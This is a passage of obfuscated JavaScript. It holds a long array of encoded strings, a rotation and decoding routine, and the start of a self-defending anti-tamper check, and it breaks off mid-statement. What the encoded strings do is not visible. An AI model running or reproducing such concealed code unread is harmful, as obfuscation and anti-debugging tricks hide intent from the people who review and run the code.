Kz6','ytnfBKXdzfHvvtLQyuCXCMjwzfnLu2nZsJfKuLjTtK5v','EKi0txPNne56ttvnBvjIsJfkB2jvmuLxq2rKufDNC1H6','vvrOD1OYmxjHmwrruNLJC0OXzffxrfPyvuvWALuXtNjv','sNL3BLyXrKLLvMrsuw1ovLeYDhbkExDUvNPAC1PgwMHA','u2nZsJj4DgeWvLHuEKj2vNPAmuP5D25KvgH2vKzKuMjy','y25lu3rls0rcne1xrMLmq2rVv1HvEeP5A3jtAwD3zurK','u3DUwgS4B2fdy3blmg9VtuHNm1PetxnkEMHUvg1zBKTt','vgj5oxDsEwnZsJfKu1nTtKXpr3rqvJfgB1PfBfHkExDU','uvfTtK1Ju2nZsJfKuvuZrM9vmNrZvJfkAeP5D25Awe5m','uuvJBKTtDeTlrei0tJjrm0XdzgfxALPUsNLRCLnPz3DL','EwTYu2LND2vetMHzExDUs0zjELfPy3blmg9VtuHNm09e','sxPJCu4','u2nZsJfJmu0YuK1rmNr3zgTJneP5D25ABKP3wtb4vgeW','BvDQuw5mq2r3v1zotvOXA3DkExDUuvvKyvPgwLrHm05y','seP5D25wmuzettnsrgiYtLHowgTUtenKqLeYowfwmdLy','vunJCeSWB29nsgCXtwPJC0P6swHuvLLUs1n0s0TeqJro','sevVs1r0ouXhtMjtAwD3zuroBu9tD25nAvzvuwLJCfHu','t0C5EuP5D25KvK5YtLvjngiYtNvsEwnZsJfKu2fSqLHv','ywXbBKXdzeDIvZLQvJa5Cwngzfbzu2nZsJfKu1qWwLHo','qJrovfjTtenJEu9hvJjkEwTYu2LND2veuxPnExDUuvrO','z3LnrffZsNPkywiZtw5lu3rls0rcne16wMPmq2rHv2PA','ywLJC0OYtxPwm0zyvuHcA1zwy25mq2r0vtj0vfz6uKDz','uw5lu3rls0rcne1Tttnmq2qWwMPABKP5A3jtAwD3zurj','Bfjty3blmg9VtuHNme0Yvxnkm0zbtMS4BKTtDeTlrei0','D2veuxHoq3DUvuDsswjPy3blmg9VtuHNm05QqxnkmxbH','yxL0we4Zrw5mq2qYzfrSmfz6wNDArwrouZa1we5vwMTw','tenKCgjxDg1wmuL3wKzJmwnty3nkmwmXwvvSrvLvzZvk','tNjJv3b6vKrrBKXdzfHvr1v3zezoDMrSyZnpq2nZsJfJ','vM1otwnty3nkmwmWtdjss09hDevJBu5OsNL3BMnxmxzs','D25HrMWXtvnJCeSWB29nsgCZwvDrC0OYDgvnreLUs1n0','C0OXyZfAvMq2yLC4nfPUrw5mq2rYvtjZEMiZzhHuAwnZ','rNrIEMryvvHkua','seP5D25wmuOWwtfjngf6sLHvAMrRvezJBKXdzfHvrwmX','C0OWvwHKm2TUs1n0s0TeqJrnELL6tenKEffewLbkEwTY','AMSYutbJBKXdzfHumhHrvJfjELKWmurHEK1UtenKwe4Z','tenKv2f5vNvkEwTYu2LND2vewMLAu3DUwfzoDMj5y3bl','q2rhv25OBeP5A3jtAwD3zurKAfLtD25JrvPSzvnJCeSW','B29nsgCWwKrjC0OYtMHumNnUs1n0s0TeqJrorfu1tenJ','y3nkmwmYttjssu9houvAvwW1sNL3BMqWAdjuvvu0ytfb','BLKWDhbIBgrtvg1stvLty3nkmwmXvxL0mLnhstbkExDU','BKTwmdLtAwD3zurjmLPPD25vr1jjyMLJCeSWB29nsgD5','AwD3zurKA1LtD25nrMTStvnJCeSWB29nsgD4ttjnC0OW','tvrsA0Xdy3Lpr1yYsNLRCLnPz3DLrfjQwvn3BLjtrJnL','B29nsgD6tuDzC0P6uwTrmfvUs1n0s0TeqJrorgT6tenK','y25mq2rytJngDwrTsMLnq2nZsJfJmfyWvNzprZL0wJbJ','rfPRtNL3BLryCfjwEwnWsZbVB01iz3LnvevZsJbWtK5T','s3LOs0TeqJroELf6tenKr1DUAgXkEwTYu2LND2vevxLo','AhzIBgrryuDovG','m01hwxnkEvPHwMPrBKTtDeTlrei0tvDznuXdzevAA0uY','z3nkmtaWsMXrBG','mLPhtKHIvZLVvJfgu1KWzeHkExDUwJjgwe5ivLrIm2nU','mZCZntG5B2H4DhLQ','y3nkmwrqutjsDLeYDgHwELf3sNL3BMrTmxjIrvj0ytno','vNPwAgrgyZftsgHOy1nJC0OWrLrHm1jytJjVEvz6uLrk','zhDxqZLQvM0XCMjTtNHkExDUyMXRme1TsNLsEwnZsJjw','u3rls0rcne1Tttvmq2rOwKnwq0P5A3jtAwD3zuroAu1t','rvuYowPArMnUtenKC2rez3LJBe52vwLJC0OYotbzvMXU','mgXeyJjVBKXdzgTsELj6yJbNmeP5D25HBhaYt1zJm0WY','reL4t0n3BMqWou9nq2nWsZbVB01iz3LzBvvZsJeWmePS','mePRvNLJC0OYnxrHmMrZzuvKDeP5D25IvK52v214rgj6','twPfC0P6Ag5uBvLUs1n0s0TeqJrnBvjStenKq0PPBg1k','DdLJBvyWzfHkDuLhB29Kr2HWyZfZBLjhrJnAmuP3sJeX','tenJBvDTwtbkEwTYu2LND2vevxDpu3DUy1z0D2rty3bl','wvvgwfvwCgTvsevUtenKBveYDfjABLzmwxLJC0OYwxPn','vLzJBKTtDeTlrei0tLDrmeXdzhHrrfPqsNLRCLnPz3DL','q2rfwMTfmKP5A3jtAwD3zurvnu55D25JrvzbuNLJCeSW','Bu0YtenJEfnwrMLkEwTYu2LND2veyZrpu3DUtwLwvvfP','mg9VtuHNm1L6sxnkEKLOvfzzBKTtDeTlrei0txPfEeXd','mvLtD25rvgHSuLnJCeSWB29nsgCYtLDnC0P6sMfIm01U','ovPsBhbuvLvonfv5y3nkmLyWwKDotMjxDerkExDUwMPO','AwD3zurJEK9dD25HrgmWvMLJCeSWB29nsgD5t1rjC0P5','sNL3BLz6vLrxA1jHzw1JBKXdzgXnBuzgvJa5yvPgwKHk','BeHIEwnZsJfJmfmXzfHomLPtwJnfBKXdzeDrmJLhvJfk','vtj0BgrRBgXkExDUy0vKtfvSyZjIr05sy1nJC0OYDhrI','BMiZrtrLsePuyJnrBKXdzgXrmJL5vNPAuu1RsLHkExDU','q2rKtKnAvuP5A3jtAwD3zurJD09tD25JrvPSzvnJCeSW','zezKuwfty3nkme5ju0HcrgjxDhjkExDUy0CXCMjwyZfK','wvzomKP5D25wmujuyKDorgeYzfHoALfUtenKwfvfDg9z','B29nsgCYwLrfCW','BKXdzdnrmNrSvNPsDvjgyZfnq2nZsJncEvLxnvHor3HQ','tNjlmwmWuxLJCW','CLnPz3DLrfzQwwL3BLryCfjwEwnWsZbVB01izZbAvgTZ','zurnnu5PD25JrvPSzvnJCfHtAdrmsgTZzwLRn2ztEdbx','ALzTmxjHEwnZsJjOywjhtLrrmNrdwJfJBKXdzfHumgHP','yvyWmg5mq2rfy1zAA1nxmxjJvMmZt0nJC0OZtKLsEK4Z','wMXLu2nWsZbVBW','uxDrmufUtenKmfiZBfLLvK5Ys3LJC0OYEfrHmuz3v25W','sgCZtLDfC0OWodfKv29Us1n0s0TeqJrovgT5tenKDMjQ','EMDZsJjgA0Pvsw5lu3rls0rcne5uwxHmq2rOwKnwq0P5','tKvKmvnRyZbkExDUyLCXCLnTEeLur1fUtenKDvLUA3jw','B29nsgCYt0DjC0OWsw1lv1LUs1n0s0TeqJrnEKf4tenK','z3DLrfzRtML3BLDSBZjAEwnWsZbVB01izZbAAK1ZsNPg','AZrHmdfWt0DZEgjStNzJvMrqtJjstfj5y3nkmwmYyLDW','m05erxnkm0jhwLHRBKTtDeTlrei0tKrcA0Xdy3LkvLjd','DgfwELPxwtfovgiYrw5mq2rytM1SBMrgzZbAEwnZsJjS','CeSWB29nsgCXtwPbC0OXmvrImJHUs1n0s0TeqJrnBvf3','BK5vntfzu2nWsZbVB01iz3LpvfLZsJbAywvhvw5lu3rl','CdnkEwXKs0DsyLz5z3DLreuZwxL3BMrhwtjAEwnWwfnO','r1jjyMLJCeSWB29nsgCYwLrnC0OWmtzvvMnUs1n0s0Te','mvyWodbJrvPOsNL3BLLxuNHsBgrru21ou2nty3nkmKPu','vueYvhLJCeSWB29nsgD6wKrnC0P6swXwruLUs1n0s0Te','q2nZsJfJmfiZtLHoBNbYwvDfBKXdzfHvA1PQvfvoCLrS','tenKq09hDgLKAMH2u21sAeP5D25wELPet1zJmMvUrNnJ','mwmYww5gwfvfDZrrBuvUtenKAu9hDhLIvMXrwNLJC0OZ','zgLrmNrSwJfWtwfPy3nkmK5eyxPOwfr6AhbwELKWsNL3','mvn5y3nkmLPQzeDotveYDeDAm0vUtenKBe1xvKnwmdKW','s1n0s0TeqJror1uXtenJnfOWnw1kEwTYu2LND2vertfz','yM5kwfvTEgPume5YyvnJC0OYBfrHmNrYuJfssKP5D25z','ru5Yww05seP5D25Jr1j5tdfJmuWYuKXsEwnZsJi5nfzT','D2vewtvzAxDUwvDrBffPy3blu290y0DgEwmYvKPIBLfV','ne5uBgPmq2n4u1zgAuP5A3jtAwD3zurJme1PD25nAMHS','tJbAALiXy25mq2rytMS4CLz6vLvLr3HysNL3BLyXsxHK','v1LUs1n0s0TeqJrnvgT5tenJB1vQtKnkEwTYu2LND2ve','vgHYzg1gweP5D25wELjiuMXJm2rhuKHIvZLtsNL3BLyX','sJfJmwvhuLnvmNnYzgTODeP5D25wELzSv1zJmvrhtNDz','CZfArtr3yunJC0OZAgfJr1jmyLD0m1z6uLbkExDUvJfg','mJf2v1nJC0OXzfftmu52utj0ELyWowHkExDUytnkCe1y','EwTYu2LND2veutvnq3DUuNPsC1zdy3blmg9VtuHNEu0Y','og5lu3rls0rcna','s0TeqJrnEKzRtenKr1DUAgXkEwTYu2LND2veuxPpu3DU','CMmXzfjzvLPytLrbBKXdzgPvmJL0zg5kmwrdy3nkmwmW','wta0ngeZB25mq2rVzevKDgreAhjzBgmXuZjZBKXdzg9v','weP5D25zAMHYwJjAyvnhmg5mq2r4yLC5EfyXrK1tmwrs','veHOA1vwy25mq2rVvti4CMnwCfrIq2nZsJbwsMfhuK9v','AwnWsZbVB01izZjnrfvZsJi4EKPvuw5lu3rls0rcne1Q','yKzrBKTtDeTlrei0tJjfEuXdzdfHvezrsNLRCLnPz3DL','B29nsgD4tNPnC0OWuNjxrJrUs1n0s0TeqJromKv4tenK','ohDxr2HeytnKwa','EeP5D25AvMr1uJfJmgrhuLjzu2nZsJjsrgiYDenrmNrQ','odm4odK1BhjkyNfO','AwD3zurjme1tD25HrwrfwfnJCfHumuTlrei0tw1zmKXd','vg1ovfmWnwPwA05YyMLJC0OXyZjmmK5quti5mfyXsKDz','BLz6vNDArtLju21stLDwy25mq2ryvuHSugfftNjHBgrr','y3nkmfu0yNPwwfvwzZvwmdLqsNL3BLLStNjsBwH6y21Z','sNLRCLnPz3DLrfzStLn3BLjhDfLyAwnWsZbVB01izZfA','Ag5wEwnZsJjwEgfwCfHoA1PQu1DfBKXdzhnrmNrZyJjs','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','vhq5teHsyLrdz3DLrfPOtvn3BLDSBZjAEwnWwfqXA1CW','sgCWwxPnC0OYohPkvvfUs1n0s0TeqJrnvfuXtenKq01S','utfpq3DUuKnwCwr5y3blmg9VtuHNmu9uuxnkm0jhwLHR','mgHZuNLJC0OXzfjJwezXyLDZEfyXqtrkExDUvJffmfOW','twXsq2nWsZbVB01izZbnEKLZsJbjBuTxww5lu3rls0rc','s0TeqJroEMSYtenKmfPQwM5kEwTYu2LND2vestboExDU','mwjSzfntBu5xwvnJC0OXzffumu51vtj0wLyXsJvkExDU','CLnPz3DLreuWtKn3BMnfvKfsEwnWsZbVB01izZbnBvfZ','BLriwLzwEwnWsZbVB01izZbAv1vZsJbsCLDgng5lu3rl','muL3wtncrgeXrLHume1UtenKwfvSzfnzA05Yy0zJmLv5','tLrHEMHgvNLJC0OXyZjtEK5ytKHcA1ruAhzwEwnZsJfK','BKXdzenIv3qZuKzoDLjhDfHkExDUyLvoDMfvrLrHmvz5','mxjkDvneAW','sNLRCLnPz3DLrePOt1n3BK9hze9AAwnWsZbVB01izZfA','zurABu1dD25jEuuYy1nJCeSWB29nsgCXwLDjC0OWsw1l','v1LUs1n0s0TeqJrnmLzPtenKtMvSrLHkEwTYu2LND2ve','z3LArfLZsJa4mq','mhzAExHTzfC1AMrhBhzIAwG0s1H0mLLyswDzveu5vNP0','vgj6qw5mq2rgyLD0A1z6uLLsrMmZwLnJC0OYDZrImwHy','mxbIrKrHAa','DLnSyZnKAKiWwvnJC0OXyZnIr1jiuJfkA1zisMXkExDU','zZnorLLUs1n0sW','s1n0s0TeqJrnmKL5tenKD1jTvJvkEwTYu2LND2vertvA','BKTtDeTlrei0tM1fEuXdy3Lpr1yYsNLRCLnPz3DLre0Z','seP5A3jtAwD3zurzEfPdD25jEuuYy1nJCeSWB29nsgD4','zurzm1LPD25LrgHvvMLJCeTtEgPxmg9VtuHNmK9usxnk','ELPfnvrImdv1wwTZBKXdzfHov1jRvKvoDLmYEeLtEwnZ','nfPvvw5lu3HQvZbVB01izZnnr0vZsNPcwKPurw5lvJa5','sgCYtuDjC0P6sMfIm01Us1n0s0TeqJrnAK5PtenJD1Dt','r0vZsNLAyvPQuw5lu3rls0rcne56rMTmq2rdtwWXDKP5','tenKBwjxovzKvwrWvenJC0OYwtrHm0jSzeDkBuP5D25I','wLnJC0OYBfPsm0jyvuu1ALnUrw5mq2rytLDsA1zhmxjH','owHAr1jkv2S4BKXdzdfIv3mYvNPKDwvgyZfsEwnZsJjS','mePftKzkEwTYu2LND2vetMLAq3DUuvrOBfjty3blmg9V','uMXWnfPty3blmg9VtuHNELPusxnkmdGXzfDVBKTtDeTl','ru52vKnJC0OYmxrImeyWt0D0s1jhrw5mq2rytM0XEMrx','sJbfngiYuLHumgrlzeDfBKXdzdjIv3n2vNPrnvLSyZjs','sZbVB01iz3PnmLfZsJbvAgqZA25lu3rls0rcne5Qrtfm','neXdzgroq1PvsNLRCLnPz3DLrgrStKn3BLfPwxbAAwnW','tM5Syvz6zhLtmMH4sNL3BMvRtNjLsfjeytfOwfqWog5m','vZL4yMToDLeYzfHkExDUvNPAu1PgtKrHEKy1v20WBKXd','Eezpr3ryvJa4DW','uwLJCeSWB29nsgCWtJjzC0P6swXwruLUs1n0s0TeqJrn','vNbeyLzKufrTtK9Ju2nZsJjwme0YtLfrmNrVyvzJBKXd','sNLRCLnPz3DLrePTtLn3BLriwLzwEwnWsZbVB01iz3Po','mK5TwvnJC0OXyZjpsey0yLC5tgjhrw5mq2r4ww5Wsvje','s1DzBKTtDeTlrei0twPkAeXdzeDxBMHSsNLRCLnPz3DL','vLfQsNLRCLnPz3DLrev6wwL3BMj6twXsq2nWsZbVB01i','u3DUyMXAyuTPy3blmg9VtuHNEe5TrxnkmtaWsMXrBKTt','vtrzAxDUyMXAyuTPy3blmg9VtuHNEK9uuxnkmeLTs1Dz','u3rls0rcne5QvxLmq2nQsvrAEeP5A3jtAwD3zurvELL5','sNLRCLnPz3DLrfeXtML3BLr6vJfHAwnWsZbVB01izZbn','ALnREdbzmhHeyxPnBKXdzfHovgrRuZfoCMrRvJbJu2nZ','q2rWu2TOD1z6y3zArLPysNL3BLyXstnzmuPTuw1osgjx','A0XdzennBdf2sNLRCLnPz3DLrfu0twL3BMnfvKfsEwnW','zeDzmLP5y3blmg9VtuHNme16uxnkmJL1t0vrBKTtDeTl','tLDksvfwy25mq2rct0D0qLeXtNzKv3risNL3BLPRBgfz','BLz1wtnsCgiYng9Hu2W3zg1gEuLhBZLkmKzPwtjsBfPT','q2r2txLwruP5Bgrlsg9ZuvnRn2ztEdbxmhDVtuHNm09e','sM1mq2q0t0zsv0P5A3jtAwD3zurzD01dD25kBhbTtKnJ','rei0tLDfnuXdy3HtvKzPsNLRCLnPz3DLrezPtLn3BLLx','y3HtvKzPsNLRCLnPz3DLrgrQtKn3BLKYrLbHEwnWsZbV','r09houvwELzysNL3BMjTmxzwm1z0yta1rLLty3nkmwrs','uxzzmgS0ytjOAwnty3nkmwmYuZj0we5yBZjImwnUtenK','ExDUvJa5BfnTBerHmJvyvdjRBKXdzdbvmNq2vNPvEgiX','u2LND2vestrpq3DUu2SWmMj5y3blmg9VtuHNEu9uvxnk','mxjJq2nZsJfJmvuXCdnzA3CWsNL3BLjxmxzuvMrszg5A','zvr5Ag9kEwTYu2LND2vevM1zExDUuKnwCwr5y3blmg9V','tenJAKLuwNHkEwTYu2LND2veuMLoq3DUuLngm2vty3bl','sgCWwLrnC0P6rKPvv0LUs1n0s0TeqJrnv0POtenKq0PP','wvnJC0OZAfPJvgDUtenKCLnhmw5Ise5esNL3BLPSAeXv','tenJmePftKzkEwTYu2LND2vevtroq3DUtKnsrfjty3bl','sZbVB01iz3Hpr01ZsJbWtK5Tog5lu3rls0rcne56wtfm','BK1gA2Xnu2nWsZbVB01izZbArfLZsNPrA1eWvw5lu3rl','zw1WEeP5D25wEMrXtvzKu01vsJrwEwnZsJfJmLrivLHv','rfeYtvn3BK1PrK5wAwnWsZbVB01iz3HzBvfZsJnsBu5T','vK52tLnJC0OZqNrHmLjSy1vOAKP5D25zmgXSvezJmgjh','EwTYu2LND2verxPou3DUwfzoDMj5y3blmg9VtuHNm1Pe','ywLJCeSWB29nsgD6turzC0P6Ag5uBvLUs1n0s0TeqJro','mxjABwX4sNL3BLfxmxznvMrszg5cwfvUA25mq2rytKrc','z3DLrfv6t1n3BLfuAgXsu2nWsZbVB01izZbzvffZsJbj','vKLsmLzZv2PbBKXdzfHomgqZuw1kEu55y3nkmNb5t0D0','Buz5suzbovreDhLAwfiXy200z1PgDfflrei0tw1zEKXd','nZu1ntC4zNrZse9L','A1PgwLrImgHVu25vBKXdzhrvmNn4wvvNmwfty3nkmLP4','y1nJCeSWB29nsgD6wvrNC0OXmdbkBffUs1n0s0TeqJrn','AMHYzuHsrgiYBhfwEwnZsJjktLPhtLbprZKWvNPKmuP5','DMfToxHkExDUwLDgwfzPy3nkmwrquJfor1uYou5wELzW','Bu5uwvnJC0OYuMTuEKPytLHsALrhrw5mq2rYutj0D1z6','s0TeqJrnvgm0tenKCLHQqxLkEwTYu2LND2vetxLAq3DU','zurzELHtEgjnsgD4tercne5TwMrmrNn3zurbC01izZjo','EdbHr2X6v3LKrvLyzg5vBKfUwfqXyK1iz3Hmrei0tun3','A2jxDgXwmdLesNL3BLfStNztvMrruta5mvz5y3nkmwrs','u2LND2vestfoAxDUt0DKt1PPy3blmg9VtuHNmfKYuxnk','u2LND2vewtfpq3DUsMXWBu5dy3blmg9VtuHNmvPTsxnk','r1zgsNLRCLnPz3DLrfPPwvn3BLLxuwXrAwnWsZbVB01i','s0TeqJroEKv4tenKEfCZqJfkEwTYu2LND2vertvou3DU','vuzJmwjTDfHorMnUtenKrvnRzdfLvu5YwvnJC0OXyZjm','we5PowTwv0vUtenKAvLTvM9wmuPtwtb0EeP5D25ArK52','m01Us1n0s0TeqJrnvfv4tenKCLHQqxLkEwTYu2LND2ve','sKjzu2nZsJjrngiZrKzzme5ysNL3BMnSAgHHBLz0ytbz','CeSWB29nsgCZturfC0OWsxLyvZHUs1n0s0TeqJroEKKX','ExDUyZfNDLPfmdrHm2HytKCWBKXdzejpr3rgvNPwrvjw','twPzEuXdzeDxBMHSsNLRCLnPz3DLrfuWtxL3BMj6twXs','y3byu2TZwKz0wa','ovHomvjvvNPKseP5D25wELzqt0HwAgnwqw5mq2ryvvzk','sNLRCLnPz3DLrfL5t0n3BK9hze9AAwnWsZbVB01izZfA','EwTYu2LND2vettvnAxDUzda5t01dy3blmg9VtuHNEu1e','mvPRvxPODMvdy3nkmJv0ytnSDLrftNjkExDUyJboDLzS','t0D0BuP5D25sv0PqyKHVngeYng5mq2rXwtfJDLyWotbz','yZnpq2nZsJfKuW','wwPOCLfTvJbLAK1UtenKwfqYAgPtAMHYyMXKuwvhuLrw','uM9wELztwKzoEeP5D25HrgHYzuDWsK5xsw5mq2ryvuvk','uKnwCwr5y3blmg9VtuHNmu5usxnkELfRutbvBKTtDeTl','ELP1vNLJC0OYzerIm0zWvti4nvPvy25mq2r3u0DOALqY','B2jQzwn0','txL3BMveAfvwAwnWs1nZBMndzgrlrvzIvMLND2veuMPn','u2LND2vesMToq3DUwgS4B2fdy3blmg9VtuHNmu1Qwxnk','r1vUwfnOmfCYrxHlrei0tM1nEKXdzeHor3HvsNLSzeTi','ndu1ndfZu2DPDgS','vZHUs1n0s0TeqJroEMHPtenJAKLuwNHkEwTYu2LND2ve','C0OYmxrImdvguJfou0P5D25ArK52y1HKDgeZCdjJu2nZ','mLyWwKrxwfz1sNL3BLz6uM9ArtfRtJjst1nyvw5mq2ry','uti5v1yXqNHLu2nZsJjovgeYuLHvBgruvNPsteP5D25J','wLjfzgXxq2nZsJfKuLjitLHvBhbQvwToCMn5y3nkmwrr','rNbRvdiXDK55y3nkmNr4vg1ouLuYDhDAv0vUtenKwfvv','zvnJC0OXzfnum05yvda1A1iYrw5mq2rytJj4A1vTmxjm','mtzMwKPOzeS','zfDVBKTtC29tAwD3zurfmfPPD25IEK1SuKnJCeSWB29n','mKvZsJjNm05gww5lu3rls0rcne1Trtbmq2n5svuXv0P5','Be8YtMHJmLvUtxLJnMrTrNLjrve5ztmWn1jgDfvlrei0','ALLZsJfbCfzdtw5lu3rls0rcne56AZfmq2r4uurAueP5','txLwruP5A3jzvevVtuHNm1Puy3nkmxbHtM1JBKTtC25A','DeTlrei0tM1ABuXdzgHAq1zdsNLRCLnPz3DLreuWtML3','tMvSrLHkEwTYu2LND2veuMPoExDUy1z0D2rty3blmg9V','uMPrv0vUtenKELDTBhPJvZfYu0nJC0OXyZfIr05jyLC5','B29nsgCYwwPNC0OWuM1rvfLUs1n0s0TeqJrnELzPtenK','uK9eAhbvmNrHvJa5weP5D25IrgHYvfDAwwrRC25mq2ry','ww1fC0P6strAwfLUs1n0s0TeqJrnmLf3tenJEu9hvJjk','mKP5A3jtAwD3zurfnfPtD25ImJq0uKnJCeSWB29nsgD5','u2nWsZbVB01izZfAAKvZsJi4EKPvuw5lu3rls0rcne1u','vMnUs1n0s0TeqJroALjRtenKmfPQwM5kEwTYu2LND2ve','EwTYu2LND2vewxHzu3DUvunSvuL5y3blmg9VtuHNm01u','AfrHmMrWzfCXDuP5D25rmxbvvM5sDgeYrw5mq2ryvvvJ','zhrIvZLPvNPrEfryuKHkExDUzfzoCMjUsKrImK50y1nJ','reKXtenKmwfurLfkEwTYu2LND2vertroAxDUveHAvLz5','s1n0s0TeqJrnEMS1tenKrvPRrtjkEwTYu2LND2vesM1o','vJa5reP5D25wmdH3uMXJmvmZtJrzu2nZsJfJmwfxrJzr','sZbVB01iz3PnEMTZsJeWmePSuw5lu3rls0rcne5utxPm','t0DzC0OWuwXHBMnUs1n0s0TeqJror000tenKne9guLDk','qw5mq2ryvvrSELyXqxzzmhHeytffBKXdzhfuBLjQu0rO','BKy1sNL3BLyXrLnzmu5oyuDov2jxDfPkExDUuM0XCLeW','tKn3BLjtrJnLu2nWwfr0mLLyswDKvdeWtZjADMnPAdjz','zfC1AMrhBhzIAwG2tevfCguZwMHJAujqufv3n2nTvJbK','mNnUs1n0s0TeqJrov1uZtenKrK9vmdfkEwTYu2LND2ve','EwjPqJbqvZuXyKD3C2rQDdLMvhbTzfC1AMrhBhzIAwDW','sZbVB01iz3PzAKfZsJjOwMrurw5lu3rls0rcne56tMHm','rhrWwMLOmeTyDdjzweLNzgOXmfCWC29nsgD6tM1zC0OW','rLffy25lu3rls0rcne5huM1mq2rfwMTfmKP5A3jtAwD3','tuHNEK1Qy3nkmvPYsLC0BKTtDeTlrei0tvDsAuXdzenk','BLLytNbLBKK0yJfRBKXdzgXsmuPQvwToCLvhvNHkExDU','re00t0rJEK9usMPxmKzKtZjSBuTgohDLre00t0rJEK9u','ndrImu53t0C5nwjTrw5mq2ryvvrwC1LStNjorMmWwLnJ','u2fwsM1Iv3rqvJfkteP5D25wmuP3wtbWvgeZsLHvBwHR','sNPjAfrwww5lu3rls0rcne1uBgHmq2rxyxLwDuP5A3jt','mxjsrMrqyLnJC0OXyZfpr2HcvNPbD0P5D25zvgH2t0Ho','vZf0yti5we5vy25mq2rZutj0nLz6vMfzmvPeyJjfBKXd','v0vZsJngyMnivw5lu3rls0rcne5uzgHmq2rfwMTfmKP5','uxnzEJe3zLr0AG','v01UtenKB09hodfKEMHYvMTgweP5D25wELjqzvzJmvPT','qw5mq2rytMT0D1OXtNzsr3HisNL3BMjhvKHABgrstJjs','AwnZsJjRD1DTtK9vmJLlvNPKteP5D25HmgHSyLvAvgj6','AwnWsZbVB01izZfzALfZsNPjAfrwww5lu3rls0rcne5x','mg5mq2rytMS1A1ruAhztsejPuNLJC0OZqNrHmxbVu21W','tenKwe5QtMTvrK52vg1OsMvty3nkm1OWv21su2jxDdbw','rfv5tLn3BMrxA3Hvq2nWwfnOBKXhnhnnsgD4tun4yK1i','sNL3BMfvBdfssfe0yJnnBKXdzfHoBLjQvtboDMrSzfnu','BKXdzfHoEMrQvLvoDMfgzfbHr05uwvnJC0OYB3PrBu5q','sNLRCLnPz3DLreuXwML3BLHRog9Hq2nWsZbVB01iz3HA','A3jtAwD3zurnmK1tD25vr1jjyMLJCeSWB29nsgD6wxPb','A2ryvwXJBKXdzhnzmMSWyJnsmuP5D25ArgH2vvvwrgeW','BeHtseiYutj0AKP5D25AvK5Yyw1sAe1vog5mq2rPyLD0','m2vhuKPrmNrozg1sveP5D25IrZfYvvCXAwfRB25mq2ry','wNrIEKjyvdfOBG','vZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXg','EwTYu2LND2vewtboExDUveHAvLz5y3blmg9VtuHNEu5T','strAwfLUs1n0s0TeqJroEKf5tenKtMvSrLHkEwTYu2LN','C0OXyZjAr05juti5mfyWowTzmgrisNL3BLyXrLvHvMrq','muzOy2TkDgiYCfHovu1UtenKCLrUBgPwmuztwKzAAeP5','B29nsgD5tvDnC0OWEdjwvMnUs1yWovnPz3DLrfu1t1n3','vfvUs1n0s0TeqJror0L3tenKrvPRrtjkEwTYu2LND2ve','uNbImJrVs1H0mLLyswDJvdbOsvz0ze8ZsMXKsfz5yMLc','D2vesM1Au3DUuvrOBfjty3blmg9VtuHNEu5uA3nkm0zI','stbou3DUtwPOBgrPy3blmg9VtuHNmu4YsxnkELfRutbv','tenKtwrSvLHkEwTYu2LND2vestfnExDUwfrrBvzdy3bl','muzWsNL3BMjRAdbzmhr0yta1C2nty3nkmwrttKrgq2jx','Auj5wLHgmwfysMXmsfzIvLnND2vevtnoq3DUvunSvuL5','EwD3zurkBvLPD25JvueYvhLJCfHtAg5msffZtuHNmeXg','sNLRCLnPz3DLrgrQwKn3BLfuAgXsu2nWsZbVB01izZbo','rgDZsNPwt2rxrw5lu3rls0rcne5xuxPmq2mXvg5wAeP5','CeSWB29nsgCYwtjrC0P6swXwruLUs1n0s0TeqJrnv014','uMToExDUtuzRBe1ty3blmg9VtuHNELLutxnkmfjTuvrz','D25Ase5utKDoEgrty3nkmwrrt0HoBLuYDdbwmuPesNL3','mtu3nZqWmwzbzu1Sua','sMTxEwrSy2Xova','m2TUs1n0s0TeqJroAK0ZtenKDMjQAevkEwTYu2LND2ve','y0vABgvty3blmg9VtuHNmK5ewxnkEu1OtM5fBKTtDeTl','B01izZbomLvZsJbWtK5Tog5lu3rls0rcne1uwtfmq2ri','qJroEKK1tenKse5hEfvkEwTYu2LND2vewtbzAxDUuwLz','uJfSwfqWsMTsmgnUtenKnu9hC3HLA05YzfzKuvj5y3nk'];var _0x1145571t=_0x1145571d;(function(a,b){var q=_0x1145571d;while(!![]){try{var c=parseInt(q(0x1b1))+-parseInt(q(0x2d2))*-parseInt(q(0x21a))+-parseInt(q(0x348))+-parseInt(q(0x25a))*parseInt(q(0x213))+-parseInt(q(0x1ff))+-parseInt(q(0x27e))*-parseInt(q(0x286))+parseInt(q(0x2ea));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1145571c,0xc6460));function _0x1145571d(a,b){a=a-0x102;var c=_0x1145571c[a];if(_0x1145571d['ZcRKCR']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1145571d['XZKFfF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1145571d['Klmxkr']={},_0x1145571d['ZcRKCR']=!![];}var e=_0x1145571c[0x0],f=a+e,g=_0x1145571d['Klmxkr'][f];if(g===undefined){var h=function(i){this['NVytLN']=i,this['OmJdFo']=[0x1,0x0,0x0],this['ZUIVNw']=function(){return'newState';},this['mIUAsh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KgFrZy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ONtybn']=function(){var i=new RegExp(this['mIUAsh']+this['KgFrZy']),j=i['test'](this['ZUIVNw']['toString']())?--this['OmJdFo'][0x1]:--this['OmJdFo'][0x0];return this['uELNFd'](j);},h['prototype']['uELNFd']=function(i){if(!Boolean(~i))return i;return this['lntksO'](this['NVytLN']);},h['prototype']['lntksO']=function(j){for(var k=0x0,l=this['OmJdFo']['length'];k<l;k++){this['OmJdFo']['push'](Math['round'](Math['random']())),l=this['OmJdFo']['length'];}return j(this['OmJdFo'][0x0]);},new 